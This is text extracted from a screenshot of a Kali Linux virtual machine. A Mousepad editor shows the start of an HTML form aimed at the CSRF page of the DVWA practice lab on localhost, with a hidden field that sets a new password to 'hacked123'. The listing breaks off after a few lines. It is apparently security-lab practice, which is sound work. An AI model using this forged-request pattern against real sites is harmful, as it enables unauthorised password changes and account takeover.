 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 10:33
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 <form
2 action="http://localhost/dvwa/vulnerabilities/csrf/"
3 method="POST">
4 <input type="hidden"
5 name="password_new"
6 value="hacked123">
7 <input type="hidden"
8
Right Ctrl